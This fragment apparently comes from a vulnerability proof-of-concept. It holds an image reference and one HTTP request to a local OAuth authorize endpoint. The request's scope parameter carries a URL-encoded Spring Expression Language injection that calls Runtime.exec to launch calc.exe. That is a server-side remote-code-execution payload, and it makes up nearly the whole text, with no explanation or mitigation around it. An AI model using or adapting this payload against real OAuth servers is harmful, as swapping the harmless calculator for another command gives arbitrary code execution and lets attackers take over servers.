 http://localhost:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.github.com/chybeta&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec%28%22calc.exe%22%29%7D